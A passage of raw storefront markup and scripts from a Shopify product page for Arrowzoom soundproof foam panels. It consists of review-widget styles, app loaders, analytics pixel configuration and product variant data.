!important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'Arrowzoom Acoustics'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style> <script data-cfasync="false" type="text/javascript" async src="https://cdnwidget.judge.me/shopify_v2/leex.js" id="judgeme_widget_leex_js"></script>
<link id="judgeme_widget_leex_css" rel="stylesheet" type="text/css" media="nope!" onload="this.media='all'" href="https://cdnwidget.judge.me/widget_v3/theme/leex.css">

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019bc2a9-7271-74a7-b65b-e73c32c977be/judgeme-extensions-295/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = {"176875012384":{"html":"","css":".jdgm-histogram__frequency {\n    width: 26px !important;\n}\n","js":""}};
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/uploadly-file-upload/blocks/app-embed/d91e9a53-de3d-49df-b7a1-ac8a15b213e5 -->
  <script>
    window.ph_product_collections = `Acoustic Foam Panels,All Products,All Styles,Best Sellers,New Arrivals,New products,Pro Series,SALE,Soundproof Foam,`;

    window.ph_product_collections_id = `393845700,496586948896,261586190401,436814031,39878623297,265621864513,162601992257,475894939936,396558852,`;
  </script>


<div data-ph-meta="{}"></div>

<script>
  try {
    window.ph_meta_fields = JSON.parse(document.querySelector('[data-ph-meta]').getAttribute('data-ph-meta'));
  } catch (err) {
    window.ph_meta_fields = {};
  }

  console.log("cli3 update v3.7");
</script>


<script>
  const uploadlyprimaryScript = document.createElement('script');
  uploadlyprimaryScript.src = "https://uploadly-cdn.com/uploadly.js";
  uploadlyprimaryScript.defer = true;

  uploadlyprimaryScript.onerror = function () {
    const fallbackScript = document.createElement('script');
    fallbackScript.src = "https://cdn.shopify.com/s/files/1/0515/2384/6340/files/uploadly.js";
    fallbackScript.defer = true;
    document.head.appendChild(fallbackScript);
  };
  document.head.appendChild(uploadlyprimaryScript);
</script>
<script async src="https://cdn.shopify.com/s/files/1/0515/2384/6340/files/uploadcarev2.js?v=1727778997"></script>




<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bc2a9-7271-74a7-b65b-e73c32c977be/judgeme-extensions-295/assets/loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019ba24f-e7f7-7e04-8657-579686d23c1d/avada-app-110/assets/avada-survey.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bc7e9-d98c-71e0-bb25-69de9349bf29/smile-io-266/assets/smile-loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b6ec2-7a43-747b-a1dc-8cc7f4de75fa/dealeasy-201/assets/lb-dealeasy.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/cfc76123-b24f-4e9a-a1dc-585518796af7/forms-2294/assets/shopify-forms-loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b7cd0-6587-73c3-9937-bcc2249fa2c4/lb-upsell-227/assets/lb-selleasy.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 15407215,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 15407215,storefrontBaseUrl: "https://arrowzoom.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1644396832","configuration":"{\"eventPixelIdAddToCart\":\"tw-q609o-q60a0\",\"eventPixelIdSiteVisit\":\"tw-q609o-q609w\",\"eventPixelIdPurchase\":\"tw-q609o-q609z\",\"eventPixelIdAddedPaymentInfo\":\"tw-q609o-q60a2\",\"eventPixelIdCheckoutInitiated\":\"tw-q609o-q609y\",\"eventPixelIdContentView\":\"tw-q609o-q60a1\",\"eventPixelIdSearch\":\"tw-q609o-q609x\",\"basePixelId\":\"q609o\",\"adsAccountId\":\"18ce55jrrnx\",\"isDisconnected\":\"0\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"28c5dacefa9312c3f7ebd444dc3c1418","type":"APP","apiClientId":6455335,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_personal_data"]}},{"id":"1464140064","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1456963872","configuration":"{\"app_id\":\"6846621d08d4b6ebc906d9b4\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"60effe3808a0e6e041a98c3ab2d95bbd","type":"APP","apiClientId":75553210369,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1290928416","configuration":"{\"tagID\":\"2613750016740\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1290830112","configuration":"{\"ti\":\"343187651\",\"endpoint\":\"https:\/\/bat.bing.com\/action\/0\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"5ee93563fe31b11d2d65e2f09a5229dc","type":"APP","apiClientId":2997493,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"817234208","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-6FKGCTEJC9\\\",\\\"AW-834662517\\\",\\\"GT-55XJXZC2\\\"],\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-6FKGCTEJC9\\\",\\\"AW-834662517\\\/Jl1rCL_p5sAaEPXg_40D\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-6FKGCTEJC9\\\",\\\"AW-834662517\\\/_EgFCMvp5sAaEPXg_40D\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-6FKGCTEJC9\\\",\\\"AW-834662517\\\/FdVMCMjp5sAaEPXg_40D\\\",\\\"MC-4HXKEY5YLS\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-6FKGCTEJC9\\\",\\\"AW-834662517\\\/86p4CLzp5sAaEPXg_40D\\\",\\\"MC-4HXKEY5YLS\\\",\\\"AW-834662517\\\/3DGcCIWA9LIDEPXg_40D\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-6FKGCTEJC9\\\",\\\"AW-834662517\\\/JkdoCMXp5sAaEPXg_40D\\\",\\\"MC-4HXKEY5YLS\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-6FKGCTEJC9\\\",\\\"AW-834662517\\\/2OIJCLTt5sAaEPXg_40D\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-6FKGCTEJC9\\\",\\\"AW-834662517\\\/gApFCMLp5sAaEPXg_40D\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"433652000","configuration":"{\"accountID\":\"selleasy-metrics-track\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"5aac1f99a8ca74af74cea751ede503d2","type":"APP","apiClientId":5519923,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data"]}},{"id":"296124704","configuration":"{\"hashed_organization_id\":\"9ca711fd2f62a7a268cd6d0d326e3d87_v1\",\"app_key\":\"arrowzoomshop\",\"allow_collect_personal_data\":\"true\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c3e64302e4c6a915b615bb03ddf3784a","type":"APP","apiClientId":111542,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"294486304","configuration":"{\"pixel_id\":\"819448832197013\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"183763232","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","PREFERENCES","SALE_OF_DATA"],"name":"Purchase Google Analytics 4"},{"id":"183796000","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","PREFERENCES","SALE_OF_DATA"],"name":"Google Ads Purchase"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Arrowzoom Acoustics","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"arrowzoomshop.myshopify.com","countryCode":"CA","storefrontUrl":"https:\/\/arrowzoom.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":39.99,"currencyCode":"USD"},"product":{"title":"Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197","vendor":"Arrowzoom","id":"4604585672769","untranslatedTitle":"Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197","url":"\/products\/arrowzoom-pro-series-flat-brick-pro-kk1197","type":"Acoustic Foam"},"id":"32258590933057","image":{"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-black-1-piece-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197280600129.jpg?v=1670244289"},"sku":"KK1197-1-BK-30-5","title":"Black \/ 1 piece","untranslatedTitle":"Black \/ 1 piece"},{"price":{"amount":94.99,"currencyCode":"USD"},"product":{"title":"Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197","vendor":"Arrowzoom","id":"4604585672769","untranslatedTitle":"Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197","url":"\/products\/arrowzoom-pro-series-flat-brick-pro-kk1197","type":"Acoustic Foam"},"id":"32258591031361","image":{"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-black-12-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366583361.jpg?v=1670244124"},"sku":"KK1197-12-BK-30-5","title":"Black \/ 12 pieces","untranslatedTitle":"Black \/ 12 pieces"},{"price":{"amount":144.99,"currencyCode":"USD"},"product":{"title":"Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197","vendor":"Arrowzoom","id":"4604585672769","untranslatedTitle":"Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197","url":"\/products\/arrowzoom-pro-series-flat-brick-pro-kk1197","type":"Acoustic Foam"},"id":"32258591227969","image":{"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-black-24-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366485057.jpg?v=1670244105"},"sku":"KK1197-24-BK-30-5","title":"Black \/ 24 pieces","untranslatedTitle":"Black \/ 24 pieces"},{"price":{"amount":39.99,"currencyCode":"USD"},"product":{"title":"Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197","vendor":"Arrowzoom","id":"4604585672769","untranslatedTitle":"Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197","url":"\/products\/arrowzoom-pro-series-flat-brick-pro-kk1197","type":"Acoustic Foam"},"id":"32258590965825","image":{"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-blue-1-piece-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197280632897.jpg?v=1670251136"},"sku":"KK1197-1-BL-30-5","title":"Blue \/ 1 piece","untranslatedTitle":"Blue \/ 1 piece"},{"price":{"amount":94.99,"currencyCode":"USD"},"product":{"title":"Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197","vendor":"Arrowzoom","id":"4604585672769","untranslatedTitle":"Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197","url":"\/products\/arrowzoom-pro-series-flat-brick-pro-kk1197","type":"Acoustic Foam"},"id":"32258591064129","image":{"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-blue-12-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366386753.jpg?v=1670244121"},"sku":"KK1197-12-BL-30-5","title":"Blue \/ 12 pieces","untranslatedTitle":"Blue \/ 12 pieces"},{"price":{"amount":144.99,"currencyCode":"USD"},"product":{"title":"Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197","vendor":"Arrowzoom","id":"4604585672769","untranslatedTitle":"Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197","url":"\/products\/arrowzoom-pro-series-flat-brick-pro-kk1197","type":"Acoustic Foam"},"id":"32258591260737","image":{"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-blue-24-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366845505.jpg?v=1670243943"},"sku":"KK1197-24-BL-30-5","title":"Blue \/ 24 pieces","untranslatedTitle":"Blue \/ 24 pieces"},{"price":{"amount":39.99,"currencyCode":"USD"},"product":{"title":"Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197","vendor":"Arrowzoom","id":"4604585672769","untranslatedTitle":"Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197","url":"\/products\/arrowzoom-pro-series-flat-brick-pro-kk1197","type":"Acoustic Foam"},"id":"32258590998593","image":{"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-red-1-piece-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197280469057.jpg?v=1670251130"},"sku":"KK1197-1-R-30-5","title":"Red \/ 1 piece","untranslatedTitle":"Red \/ 1 piece"},{"price":{"amount":94.99,"currencyCode":"USD"},"product":{"title":"Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197","vendor":"Arrowzoom","id":"4604585672769","untranslatedTitle":"Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197","url":"\/products\/arrowzoom-pro-series-flat-brick-pro-kk1197","type":"Acoustic Foam"},"id":"32258591096897","image":{"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-red-12-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366550593.jpg?v=1670244117"},"sku":"KK1197-12-R-30-5","title":"Red \/ 12 pieces","untranslatedTitle":"Red \/ 12 pieces"},{"price":{"amount":144.99,"currencyCode":"USD"},"product":{"title":"Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - 